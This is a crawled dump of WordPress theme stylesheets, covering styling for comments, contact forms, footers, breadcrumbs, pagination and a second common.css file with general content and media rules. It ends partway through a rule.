.author-senoff-txt {
  position: relative;
  overflow: hidden;
  padding-left: 30px;
}

.author-senoff-txt h5.h5-xs {
  color: #757575;
  font-size: 0.85rem;
  line-height: 1;
  font-weight: 700;
  letter-spacing: 0;
  text-transform: uppercase;
  margin-bottom: 4px;
}

.author-senoff-txt h5.h5-lg {
  line-height: 1;
  font-weight: 700;
  margin-bottom: 10px;
}

.author-senoff-txt p {
  color: #757575;
  padding-right: 5%;
  margin-bottom: 0;
}

.author-follow-btn {
  display: inline-block;
  position: absolute;
  color: #757575;
  font-size: 0.925rem;
  line-height: 1;
  font-weight: 400;
  padding: 4px 10px;
  top: 1px;
  right: 12px;
  border: 1px solid #888;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

/*------------------------------------------*/
/*  SINGLE POST COMMENTS
/*------------------------------------------*/

.single-post-comments img {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}

.comment-meta {
  margin-bottom: 10px;
}

.comment-meta h5 {
  line-height: 1.1;
  font-weight: 700;
  margin-bottom: 2px;
}

.comment-date {
  color: #888;
  font-size: 14px;
  font-weight: 400;
  text-transform: uppercase;
  margin-bottom: 5px;
}

.btn-reply a {
  background-color: #888;
  color:  #fff;
  font-size: 13px;  
  font-weight: 400;
  padding: 3px 8px; 
  text-transform: uppercase;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}

.btn-reply a:hover {
  color:  #fff;
  background-color: #555;
}

.comment-reply {
    margin-left: 40px;
}

.single-post-comments hr { 
  margin-top: 20px; 
  margin-bottom: 20px; 
}

/*------------------------------------------*/
/*    SINGLE POST COMMENT FORM
/*------------------------------------------*/

#leave-comment h5.h5-lg {
  margin-bottom: 3px;
}

.comment-form {
  position: relative;
}

.comment-form p {
  color: #333;
  font-size: 15px;
  line-height: 15px;
  font-weight: 700;
  margin-bottom: 10px;
  padding-left: 5px;
  display: block;
}

.comment-form .form-control {
  height: 54px;
  background-color: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 1rem;
  font-weight: 300;
  padding: 0 20px;
  margin-bottom: 22px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

.comment-form .form-control:focus {
  border-color: #16a2e0;
  outline: 0px none;
  box-shadow: none;
}

.comment-form textarea { min-height: 200px; }
.comment-form textarea.form-control { 
  padding: 20px;
}

/*------------------------------------------*/
/*    Comment Form Message
/*------------------------------------------*/

.comment-form-msg {
  width: 100%!important;
  display: block;
  text-align: center;
  margin-top: 15px;
}

.comment-form .loading {
  color: #00b2e4;
  font-size: 18px;
  font-family: var(--heading-font-family);
  font-weight: 500;
}

.error {
  color: #e74c3c;
  font-size: 14px;
  font-weight: 300;
  margin-bottom: 20px;
}




/* ==========================================================================
  21. CONTACTS
  =========================================================================== */

#contacts-2 {
  padding-top: 80px;
  padding-bottom: 50px;
}

/*------------------------------------------*/
/*  CONTACT BOX
/*------------------------------------------*/

.contact-box {
  margin-bottom: 40px;
}

#contacts-2 .contact-box {
  margin-bottom: 30px;
}

.cbox-2-txt {
  overflow: hidden;
  padding-left: 20px;
}

/*------------------------------------------*/
/*  CONTACT BOX TYPOGRAPHY
/*------------------------------------------*/

.contact-box h5 {
  font-weight: 700;
  margin-bottom: 10px;
}

.contact-box p {
  font-size: 1.125rem;
  margin-bottom: 0;
}

#contacts-2 .contact-box p {
  font-size: 1.1rem;
  margin-bottom: 1px;
}

#contacts-2 .contact-box span,
#contacts-2 .contact-box img {     
  float: left;
  text-align: center;
  margin-top: 3px;
}

#contacts-1 .form-holder {
  background-color: transparent;
  padding: 0;
}

/*------------------------------------------*/
/*  CONTACT FORM
/*------------------------------------------*/

.contact-form .form-control {
  height: 52px;
  background-color: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 1rem;
  font-weight: 300;
  padding: 0 20px;
  margin-bottom: 22px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

.bg-lightgrey .contact-form .form-control {
  background-color: #fcfcfc;
  border-color: #ccc;
}

/*------------------------------------------*/
/*  Contact Form Textarea
/*------------------------------------------*/

.contact-form textarea { min-height: 200px; }
.contact-form textarea.form-control { 
  padding: 20px;
}

/*------------------------------------------*/
/*  Contact Form Placeholder
/*------------------------------------------*/

.contact-form .form-control::-moz-placeholder { color: #555; } 
.contact-form .form-control:-ms-input-placeholder { color: #555; }
.contact-form .form-control::-webkit-input-placeholder { color: #555; }

/*------------------------------------------*/
/*  Contact Form Input Focus
/*------------------------------------------*/

.contact-form .form-control:focus,
.bg-lightgrey .contact-form .form-control:focus {
  outline: 0px none;
  box-shadow: none;
  border-color: var(--bluestone);
}

/*------------------------------------------*/
/*  Contact Form Message
/*------------------------------------------*/

.contact-form-msg {
  width: 100%!important;
  display: block;
  text-align: center;
  margin-top: 15px;
}

.contact-form .loading {
  color: #00b2e4;
  font-size: 18px;
  font-family: var(--heading-font-family);
  font-weight: 500;
}

.error {
  color: #e74c3c;
  font-size: 14px;
  font-weight: 300;
  margin-bottom: 20px;
}




/* ==========================================================================
  23. GOOGLE MAP
  =========================================================================== */

#gmap {
  width: 100%;
  height: 450px;
}




/* ==========================================================================
  24. FOOTER
  =========================================================================== */

/*------------------------------------------*/
/*  FOOTER TYPOGRAPHY
/*------------------------------------------*/
 
.footer h5 {
  font-weight: 700;
  letter-spacing: 0;
  margin-top: 3px;
  margin-bottom: 25px;
}

.footer-info p {
  margin-top: 25px;
}

.footer-contacts p {
  font-size: 1.05rem;
  margin-bottom: 1px;
}

.footer-copyright p span {
  font-weight: 800;
}

.footer-contacts .btn {
  width: 100%;
  margin-top: 5px;
  margin-bottom: 20px;
}

/*------------------------------------------*/
/*  FOOTER LINKS
/*------------------------------------------*/

.footer-links li {
  width: auto !important;
  display: block !important;
  vertical-align: top;
  clear: none !important;
  font-size: 1.05rem;
  margin: 0 0 9px 0;
  padding: 0;
}

/*------------------------------------------*/
/*  FOOTER SOCIAL LINKS
/*------------------------------------------*/

.foo-socials {
  display: inline-block; 
  padding-left: 0;
  margin: 10px auto 0;
}

.bottom-footer .foo-socials {
  margin: 0;
}

.foo-socials li {
  width: auto !important;
  display: inline-block !important;
  vertical-align: top;
  clear: none !important;
  margin: 0;
  padding: 0;
}

.foo-socials a {
  color: #888;
  font-size: 1rem;
  line-height: 30px !important;
  margin-right: 22px;
  display: block;
}

#footer-3 .foo-socials a {
  color: #aaa;
  background-color: #fff;
  border: 2px solid #aaa;
  width: 40px;
  height: 40px;
  font-size: 1.1rem;
  line-height: 37px !important;
  margin-right: 4px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%; 
}

.foo-socials a.ico-facebook:hover { color: #3b5998; }
.foo-socials a.ico-twitter:hover { color: #00a9ed; }
.foo-socials a.ico-instagram:hover { color: #e44772; }
.foo-socials a.ico-dribbble:hover { color: #d92d84; }
.foo-socials a.ico-behance:hover { color: #2473f6; }
.foo-socials a.ico-pinterest:hover { color: #ac281a; }
.foo-socials a.ico-linkedin:hover { color: #015886; }
.foo-socials a.ico-google-plus:hover { color: #cd1111; }
.foo-socials a.ico-youtube:hover { color: #cd1b20; }
.foo-socials a.ico-tumblr:hover { color: #3a5976; }
.foo-socials a.ico-vk:hover { color: #3b5998; }

#footer-3 .foo-socials a.ico-facebook:hover { color: #fff; background-color: #3b5998; border-color: #3b5998; }
#footer-3 .foo-socials a.ico-twitter:hover { color: #fff; background-color: #00a9ed; border-color: #00a9ed; }
#footer-3 .foo-socials a.ico-instagram:hover { color: #fff; background-color: #e44772; border-color: #e44772; }
#footer-3 .foo-socials a.ico-dribbble:hover { color: #fff; background-color: #d92d84; border-color: #d92d84; }
#footer-3 .foo-socials a.ico-behance:hover { color: #fff; background-color: #2473f6; border-color: #2473f6; }
#footer-3 .foo-socials a.ico-pinterest:hover { color: #fff; background-color: #ac281a; border-color: #ac281a; }
#footer-3 .foo-socials a.ico-linkedin:hover { color: #fff; background-color: #015886; border-color: #015886; }
#footer-3 .foo-socials a.ico-google-plus:hover { color: #fff; background-color: #cd1111; border-color: #cd1111; }
#footer-3 .foo-socials a.ico-youtube:hover { color: #fff; background-color: #cd1b20; border-color: #cd1b20; }
#footer-3 .foo-socials a.ico-tumblr:hover { color: #fff; background-color: #3a5976; border-color: #3a5976; }
#footer-3 .foo-socials a.ico-vk:hover { color: #fff; background-color: #3b5998; border-color: #3b5998; }

/*------------------------------------------*/
/*  FOOTER NEWSLETTER FORM
/*------------------------------------------*/

.footer-form .form-control {
  height: 48px;
  background-color: #fff;
  border: 1px solid #ccc;
  border-right: none;
  color: #333;
  font-size: 0.925rem;
  padding: 0 15px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

/*------------------------------------------*/
/*  Newsletter Form Input Focus
/*------------------------------------------*/

.footer-form .form-control:focus {
  border: 1px solid #ccc;
  border-right: none;
  outline: 0;
  box-shadow: none;
}

/*------------------------------------------*/
/*  Newsletter Form Button
/*------------------------------------------*/

.footer-form .btn {
  height: 48px;
  color: #aaa;
  background-color: #fff;
  border: 1px solid #ccc;
  border-left: none;
  font-size: 1.45rem;
  line-height: 1!important;
  padding: 0 15px;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}

/*------------------------------------------*/
/*  Newsletter Form Notification
/*------------------------------------------*/

.footer-form .form-notification {
  font-size: 0.925rem;
  font-weight: 400;
  line-height: 1;
  margin-top: 15px;
  margin-left: 5px;
}

/*------------------------------------------*/
/*  BOTTOM FOOTER
/*------------------------------------------*/

.bottom-footer {
  border-top: 1px solid #eee;
  margin-top: 20px;
  padding-top: 35px;
  padding-bottom: 35px;
}

.bg-dark .bottom-footer { 
  border-top: 1px solid #454647;
}

.bottom-footer p {
  margin-bottom: 0;
}

.bottom-footer p.p-sm {
  display: inline-block;
  font-size: 0.925rem;
  line-height: 1;
  margin-left: 17px;
  margin-bottom: 0;
}

.bg-dark .bottom-footer p.p-sm { 
  color: #ddd;
}

/*------------------------------------------*/
/*  Bottom Footer List
/*------------------------------------------*/

.bottom-footer-list li {
  font-size: 1rem;
  width: auto !important;
  display: inline-block !important;
  vertical-align: top;
  clear: none !important;
  margin: 0 9px 5px 0;
  padding: 0;
}

.bottom-footer-list li a {
  font-weight: 600;
}

.bottom-footer-list p:after { 
  content: "|"; 
  padding-left: 11px; 
  position: relative;
  top: -1px;
}

.bottom-footer-list p.last-li:after { 
  content: " "; 
  padding-left: 0; 
}




/* ==========================================================================
  25. INNER PAGE WRAPPER
  =========================================================================== */

.inner-page-wrapper {
  margin-top: 85px;
}

/*------------------------------------------*/
/*  INNER PAGE HERO
/*------------------------------------------*/

.page-hero-section {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 100px;
  padding-bottom: 110px;  
}

#about-page.page-hero-section {
  background-image: url(../images/about-page.jpg);
}

#services-page.page-hero-section {
  background-image: url(../images/services-page.jpg);
}

#service-details-page.page-hero-section {
  background-image: url(../images/service-details-page.jpg);
}

#pricing-page.page-hero-section {
  background-image: url(../images/pricing-page.jpg);
}

#team-page.page-hero-section {
  background-image: url(../images/team-page.jpg);
}

#reviews-page.page-hero-section {
  background-image: url(../images/reviews-page.jpg);
}

#resources-page.page-hero-section {
  background-image: url(../images/resources-page.jpg);
}

#faqs-page.page-hero-section {
  background-image: url(../images/faqs-page.jpg);
}

#contacts-page.page-hero-section {
  background-image: url(../images/contacts-page.jpg);
}

#case-studies-page.page-hero-section {
  background-image: url(../images/case-studies-page.jpg);
}

#project-details-page.page-hero-section {
  background-image: url(../images/project-details-page.jpg);
  padding-bottom: 250px;
}
#bunner.page-hero-section,
#blog-listing-page.page-hero-section {
  background-image: url(../images/blog-listing-page.jpg);
}

/*------------------------------------------*/
/*  INNER PAGE HERO TYPOGRAPHY
/*------------------------------------------*/

.page-hero-section h3 {
  font-weight: 800;
  letter-spacing: 0;
  margin-bottom: 15px;
}

.page-hero-section p {
  font-size: 1.35rem;
  font-weight: 400;
  padding: 0 15%;
  margin-bottom: 0;
  text-align: center;
}




/* ==========================================================================
  26. BREADCRUMB
  =========================================================================== */

.breadcrumb {
  padding: 30px 5px 26px;
  background-color: transparent;
  margin-bottom: 0;
  border-radius: 0;
  border-bottom: 1px solid #ddd;
}

/*------------------------------------------*/
/*  BREADCRUMB TYPOGRAPHY
/*------------------------------------------*/ 

.breadcrumb-item a,
.breadcrumb-item.active {
  font-size: 0.975rem;
  font-weight: 500;
}

.breadcrumb-item.active {
  color: #999;
}

.breadcrumb-item + .breadcrumb-item::before {
  font-size: 1.1rem;
  display: inline-block;
  padding-right: 10px;
  margin-top: -1px;
  content: "\00bb";
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 12px;
}




/* ==========================================================================
  27. PAGE PAGINATION
  =========================================================================== */

.page-pagination {
  padding-bottom: 100px;
}

.page-link {
  color: #666;
  font-weight: 600;
  padding: 7px 14px;
  margin: 0 3px;
  background-color: transparent;
  border-color: transparent;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}

.page-item:first-child .page-link {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}

.page-item:last-child .page-link {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

.page-item.disabled .page-link {
  color: #aaa;
  background-color: transparent;
  border-color: transparent;
}

.next-page.page-link1 {
  margin-left: 30px;
}

.page-link:hover,
.page-item.active .page-link {
  background-color: var(--indigo);
  color: #fff;
  border-color: var(--indigo);
  box-shadow: 0 0 0 1px rgba(56, 60, 67, .05), 0 1px 3px 0 rgba(56, 60, 67, .15);
}

.page-link:focus {
  background-color: transparent;
  color: #666;
  border-color: transparent;
  box-shadow: 0 0;
}




/* ==========================================================================
  28. SCROLL TO TOP
  =========================================================================== */ 

#scrollUp {
  display: none;
  width: 40px;
  height: 45px;
  position: fixed;
  bottom: 20px;
  right: 40px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-image: url(../images/back-to-top.png)!important;
  background-repeat: no-repeat;
  background-position: 50% 48%;
  background-color: rgba(35, 35, 35, 0.65);
  -webkit-transition: all 250ms linear;
  -moz-transition: all 250ms linear;
  transition: all 250ms linear; 
}

#scrollUp:hover {
  background-color: #151515;
}

nav a#pull {  
    display: none;  
} 




/* ==========================================================================
   STYLE CHANGER 
  ========================================================================== */

#stlChanger {
  position: fixed;
  z-index: 9999;
  overflow: hidden;
  right: -340px;
  top: 25px;
  cursor: pointer;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

#stlChanger.open {
  right: 0px;
}

#stlChanger .bgChanger {
  min-width: 385px;
  min-height: 385px;
}

#stlChanger .blockChanger {
  width: 340px;
}

#stlChanger .chBody {
  background: var(--lightdark);
  width: 340px;
  height: 625px; 
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
  overflow: scroll; 
  overflow-x: hidden;
  margin-left: 45px;
}

#stlChanger ::-webkit-scrollbar { 
  width: 3px; 
}

#stlChanger ::-webkit-scrollbar-thumb{
  border-width:1px 1px 1px 2px;
  border-color: #646566;
  background-color: #646566;
}

#stlChanger .chBut {
  background: var(--red);
  width: 45px;
  height: 45px;
  position: absolute;
  top: 8%;
  left: 0;
  z-index: 1000000;
  text-align: center;
  border-radius: 4px 0px 0px 4px;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
   box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); 
}

#stlChanger img {   
  width: 34px;
  height: 34px;
  margin-top: 5px;
}

#stlChanger p {
  color: var(--indigo);
  color: #fff;
  font-family: var(--heading-font-family);
  font-size: 17px;
  font-weight: 800;
  letter-spacing: -0.5px;
  margin-bottom: 12px;
}

#stlChanger .stBgs a {
  text-decoration: none;
  width: 30px;
  height: 30px;
  float: left;
  padding: 0;
  margin: 0 2px;
  cursor: pointer;
  opacity: 1;
}

#stlChanger .stBgs a img {
  width: 30px;
  height: 30px;
}

#stlChanger .stBgs a:hover {
  opacity: 0.7;
}

.stBlock .btn {
  width: 100%;
  font-size: 13px;
  line-height: 1;
  padding: 9px 14px;
  margin-top: 16px;
}

#stlChanger .stBlock a.s_1 {
  text-decoration: none;
  width: 150px;
  height: 91px;
  float: left;
  padding: 0;
  margin: 0 5px 12px;
  cursor: pointer;
  opacity: 1;
}

#stlChanger .stBlock a.s_1 img {
  width: 150px;
  height: 91px;
}

#stlChanger .stBlock a.s_1 img:hover {
  opacity: 0.8;
}

#reviews-2 .testimonials .flexslider{
  background: transparent !important;
  box-shadow: none;
  border: none;
}


#blog-1 .blog-post .blog-post-img img{
  min-width: 100%;
}

#comments > h5{
  margin-bottom: 40px;
}
#reviews-2 .flexslider{
  margin: 0;
  background: none;
  border: none;
  box-shadow: none;
}
#reviews-2 .flex-control-nav{
  bottom: 10px;
}
.tm-3-social .text-center.clearfix {
  display: inline-flex;
}
.tm-3-social a{
  width: 44px;
  height: 44px;
  color: #fff;
  font-size: 1.05rem;
  margin-right: 1px;
  display: block;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}
.tm-3-social a .fab{
  line-height: 2.5;
}
.t-3-links{
  padding-top: 20px!important;
}
.t-3-links .btn:hover{
  color: #000;
}
.t-3-links .stores-badge{
  padding-bottom: 10px;
}
.tm-3-social ul li {
    padding-right: 3px;
}
.tm-3-social a.ico-facebook {
    background-color: #3b5998;
}
.tm-3-social a.ico-twitter {
    background-color: #00a9ed;
}
.tm-3-social a.ico-linkedin {
    background-color: #015886;
}
.tm-3-social a.ico-instagram{
  background-color: #e44772;
}
.tm-3-social a.ico-youtube{
  background-color: #cd1b20;
}
.tm-3-social a.ico-pinterest{
  background-color: #ac281a;
}
.tm-3-social a.ico-google-plus{
  background-color: #cd1111;
}
.vc_editor.compose-mode #loader-wrapper{display: none;}

.content-section .txt-block a {
	color: #3794C0;
    text-decoration: underline;
	transition: 0.3s;
}

.content-section .txt-block a:hover {
	opacity: 0.7;
	text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://transmisjelive.pl/wp-content/themes/metreex/assets/css/common.css?ver=1.3.5.1
body_size: 11770
content:
/* ------------------------------------------ */
/*   TABLE OF CONTENTS
/* ------------------------------------------ */

/*   01 - GENERAL                  */
/*   02 - CONTENT                  */
/*   03 - Clearings                */
/*   04 - Media                    */
/*   05 - Alignments               */
/*   06 - Galleries                */
/*   07 - FOOTER                   */
/*   08 - PRICING TABLES           */

/* ==========================================================================
  01. GENERAL
  =========================================================================== */ 
html{ overflow-x: hidden; }
body{
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.preloader-img{
  position: absolute;
  width: 100%;
  top: 50%;
}

.preloader-img img{
  max-height: 75px;
  width: auto;
  margin-top: -30px;
   -webkit-animation-name: pulse2;
    animation-name: pulse2;
}
.screen-reader-text {
    position: absolute !important;
    left: -999em;
}

.logo-text{
   color: #222;
  font-weight: 700;
  font-size: 3rem;
}
.navbar-text li{ 
  display: inline-block; 
}
ul li .btn:not(:last-child){margin-right: 15px;}
.header-area-hide{
  margin-top: 60px;
}
#sidebar-left h5.h5-sm {
  margin-bottom: 25px;
}
.contact-form-2 textarea {
    min-height: 295px;
}
.parallax .parallax-inner {
    pointer-events: none;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    background-attachment: scroll;
    background-color: transparent;
    background-image: inherit;
    background-size: cover;
    z-index: 0;
    width: 100%;
    height: 100%;
}
.parallax > * {
    position: relative;
    z-index: 1;
}
section,
header,
#page{width: 100%; max-width: 100%;}
#page > div{ clear: both; }
.es_textbox_button{ width: auto }
.white-color .grey-color, 
.white-color .grey-color p, 
.white-color .grey-color span {
    color: #ccc;
}
.white-color .grey-icon span,
.white-color .grey-icon{
  color: #fff;
}
dfn,
cite,
em,
i {
  font-style: italic;
}
blockquote cite {
  display: block;
  font-style: normal;
  margin-top: 0.5em;
}
address {
  margin: 0 0 1.5em;
}
pre {
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}
code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}
code{
  padding: 2px;
  border-radius: 2px;
  color: #23282d;
  font-family: Menlo, Consolas, monaco, monospace;
  font-size: 14px;
  margin: 0 1px;
  background-color: #f3f4f5;
}
abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}
mark,
ins {
  background: #eee;
  text-decoration: none;
}
big {
  font-size: 125%;
}
blockquote {
  quotes: "" "";
}
q {
  quotes: "“" "”" "‘" "’";
}

blockquote:before,
blockquote:after {
  content: "";
}

:focus {
  outline: none;
}
/* ==========================================================================
  02. CONTENT
  =========================================================================== */ 
.page-content > ul,
.comment-body ul,
.entry-content ul{
  list-style: disc;
  padding-left: 40px;
  margin-bottom: 30px;
}
.page-content > ol,
.comment-body ol,
.entry-content ol{
  padding-left: 40px;
  margin-bottom: 30px;
}
.entry-content > ol ul,
.page-content > ol ul,
.entry-content > ul ul,
.page-content > ul ul{
  margin-bottom: 0;
  list-style: initial;
  list-style-type: circle;
  margin-left: 30px;
  padding-left: initial;
}
.page-content > ul ol,
.page-content > ol ol,
.comment-body ul ol,
.comment-body ol ul,
.comment-body ol ol,
.comment-body ul ul,
.entry-content ul ol,
.entry-content ol ol{
  margin-bottom: 0;
}
span.sticky-post{
  margin-right: 10px;
  vertical-align: middle;
  display: inline-block;
  letter-spacing: 0;
  font-size: 13px;
  text-transform: uppercase;
  padding: 5px 12px 3px; 
  background-color: #f0f1f3;
  border: 1px solid #e5e5e5;
  font-family: "Roboto"; 
}
.blog-post.b-bottom.has-popular-posts{
  padding-bottom: 0;
  border-bottom: none;
}
.page-item a{text-decoration: none;}
.bypostauthor .fn{
  font-weight: 700;
}
.portfolio-item:hover .project-description{
  left: 0;
  padding-left: 8%;
}
.single-team .tm-social ul{
  position: relative;
  right: auto;
  bottom: auto;
}
.tm-social ul li{
  padding-right: 3px;
}
.single-team .tm-social ul li{
  padding-right: 5px;
}
.error404 .error{
  max-width: 768px;
  margin-left: auto;
  margin-right: auto;
}
section.vc_section{
  padding-left: 0 !important;
  padding-right: 0 !important;  
  padding-top: 0 !important;
  padding-bottom: 0 !important;
  margin-left: 0 !important;
  margin-top: 0 !important;
  margin-right: 0 !important;
  margin-bottom: 0 !important;
  overflow: hidden !important;
  background-color: transparent !important;
}
#contacts-map {
    margin-top: 0;
}
.mt-0{ margin-top: 0; }
.mb-0{ margin-bottom: 0; }
.vc_row-fluid.vc_row-no-padding .vc_column_container,
.vc_row-fluid.vc_row-no-padding{
  position: initial !important;
}
.content-3-img.position-right{
  left: auto;
  right: 0;
}
.hero-section .container{
  overflow: visible;
}
.wpb_wrapper > .hero-inner-block{
  margin-top: 0;
}
.bg-lightgrey.hero-inner-block,
.bg-dark.hero-inner-block,
.bg-white.hero-inner-block{
  background-image: none;
}
.image-right .hero-inner-img img{
  -webkit-border-radius: 0 6px 6px 0;
  -moz-border-radius: 0 6px 6px 0;
  border-radius: 0 6px 6px 0;
}
.image-left.inner-block img{
  -webkit-border-radius: 6px 0 0 6px;
  -moz-border-radius: 6px 0 0 6px;
  border-radius: 6px 0 0 6px;
}
.deeppurple-color,
.deeppurple-color h2, 
.deeppurple-color h3, 
.deeppurple-color h4, 
.deeppurple-color h5, 
.deeppurple-color h6, 
.deeppurple-color p, 
.deeppurple-color a, 
.deeppurple-color li,
.deeppurple-color i, 
.white-color .deeppurple-color,
.deeppurple-color span { color:  #510fa7; }
.white-color .section-title .grey-color{ color: #fff; }
.btn{ box-shadow: none !important; }
.btn:hover,
.btn:focus{ color: #fff; }
.btn-type-light{ color: initial; }
.navbar:not(.scroll) .btn-tra-white:hover,
.navbar:not(.scroll) .btn-tra-white:hover{ color: #222; }
.btn-tra-white{color: #fff;}

/*--------------------------------------------------------------
03. Clearings
--------------------------------------------------------------*/
.entry-content p{
  margin-bottom: 1.5em;
}
hr,
.navigation{
  clear: both;
}
.navigation:before,
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.entry-footer:before,
.entry-footer:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.nav-links:before,
.nav-links:after,
.pagination:before,
.pagination:after,
.comment-author:before,
.comment-author:after,
.widget-area:before,
.widget-area:after,
.widget:before,
.widget:after,
.comment-meta:before,
.comment-meta:after {
  content: "";
  display: table;
  table-layout: fixed;
}
.navigation:after,
.clear:after,
.entry-content:after,
.entry-footer:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.nav-links:after,
.pagination:after,
.comment-author:after,
.widget-area:after,
.widget:after,
.comment-meta:after {
  clear: both;
}

/* Gallery widget */

.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/*--------------------------------------------------------------
4.0 Media
--------------------------------------------------------------*/
p img,
figure img,
.wp-caption img,
.single-widget img,
.footer-widget img,
video {
  height: auto; /* Make sure images are scaled correctly. */
  max-width: 100%; /* Adhere to container width. */
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
  margin-bottom: 1.5em;
  max-width: 100%;
}

/* Remove bottom on embeds that wrapped in paragraphs via wpautop. */

p > embed:only-child,
p > iframe:only-child,
p > object:only-child {
  margin-bottom: 0;
}

.wp-caption,
.gallery-caption {
  color: #666;
  font-size: 13px;
  font-size: 0.8125rem;
  font-style: italic;
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  color: #999;
  font-style: italic;
  margin-top: 15px;
  margin-bottom: 0;
  font-size: 0.95rem;
}

/* Media Elements */

.mejs-container {
  margin-bottom: 1.5em;
}

/* Audio Player */

.mejs-controls a.mejs-horizontal-volume-slider,
.mejs-controls a.mejs-horizontal-volume-slider:focus,
.mejs-controls a.mejs-horizontal-volume-slider:hover {
  background: transparent;
  border: 0;
}

/* Playlist Color Overrides: Light */

.wp-playlist-light {
  border-color: #eee;
  color: #222;
}

.wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
  color: #333;
}

.wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
  color: #767676;
}

.wp-playlist-light .wp-playlist-item {
  border-bottom: 1px dotted #eee;
  -webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
  transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}

.wp-playlist-light .wp-playlist-item:hover,
.wp-playlist-light .wp-playlist-item:focus {
  border-bottom-color: rgba(0, 0, 0, 0);
  background-color: #767676;
  color: #fff;
}

.wp-playlist-light a.wp-playlist-caption:hover,
.wp-playlist-light .wp-playlist-item:hover a,
.wp-playlist-light .wp-playlist-item:focus a {
  color: #fff;
}

/* Playlist Color Overrides: Dark */

.wp-playlist-dark {
  background: #222;
  border-color: #333;
}

.wp-playlist-dark .mejs-container .mejs-controls {
  background-color: #333;
}

.wp-playlist-dark .wp-playlist-caption {
  color: #fff;
}

.wp-playlist-dark .wp-playlist-current-item .wp-playlist-item-album {
  color: #eee;
}

.wp-playlist-dark .wp-playlist-current-item .wp-playlist-item-artist {
  color: #aaa;
}

.wp-playlist-dark .wp-playlist-playing {
  background-color: #333;
}

.wp-playlist-dark .wp-playlist-item {
  border-bottom: 1px dotted #555;
  -webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
  transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}

.wp-playlist-dark .wp-playlist-item:hover,
.wp-playlist-dark .wp-playlist-item:focus {
